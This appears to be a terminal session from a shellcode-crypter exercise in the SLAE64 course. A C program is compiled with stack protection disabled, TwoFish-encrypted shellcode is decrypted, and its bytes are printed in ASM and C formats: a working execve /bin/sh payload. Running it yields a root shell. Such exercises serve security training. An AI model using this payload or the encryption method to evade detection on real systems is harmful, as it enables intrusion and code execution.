 SLAE64 >
SLAE64 >vi TwoFish_Decrypter.c
SLAE64 >gcc -L/usr/include -lmcrypt -fno-stack-protector -z execstack TwoFish_Decrypter.c -o Tw
oFish_Decrypter
SLAE64 >./TwoFish_Decrypter
Crypted Shellcode (32 bytes):
0xa7,0x13,0xb7,0x5f,0x58,0x49,0x33,0x89,0xec,0xbb,0x27,0x0d,0xb0,0xb7,0xdb,0x09,0x7d,0x12,0x23,
0xd2,0xa8,0x2e,0x73,0x76,0x99,0x52,0xb3,0x0c,0x10,0xd1,0x23,0xab
TwoFish IV value: 0x01,0x01,0x01,0x01,0x01,0x01,0x01,0x01,0x01,0x01,0x01,0x01,0x01,0x01,0x01,0x
01
TwoFish Password Used: 12345678
DeCrypted Shellcode:
ASM Format:
0x48,0x31,0xc0,0x50,0x48,0xbb,0x2f,0x62,0x69,0x6e,0x2f,0x2f,0x73,0x68,0x53,0x48,0x89,0xe7,0x50,
0x48,0x89,0xe2,0x57,0x48,0x89,0xe6,0x48,0x83,0xc0,0x3b,0x0f,0x05
C Format:
\x48,\x31,\xc0,\x50,\x48,\xbb,\x2f,\x62,\x69,\x6e,\x2f,\x2f,\x73,\x68,\x53,\x48,\x89,\xe7,\x50,
\x48,\x89,\xe2,\x57,\x48,\x89,\xe6,\x48,\x83,\xc0,\x3b,\x0f,\x05
Decrypted. Running Shellcode...
# w
20:03:02 up 57 min,  1 user,  load average: 0.09, 0.13, 0.09
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
root     tty7     :0               19:05   57:24  32.87s 32.87s /usr/lib/xorg/Xorg :0 -seat se
# ps
PID TTY          TIME CMD
963 pts/2    00:00:00 bash
1759 pts/2    00:00:00 sh
1762 pts/2    00:00:00 ps
# whoami
root
# exit
SLAE64 >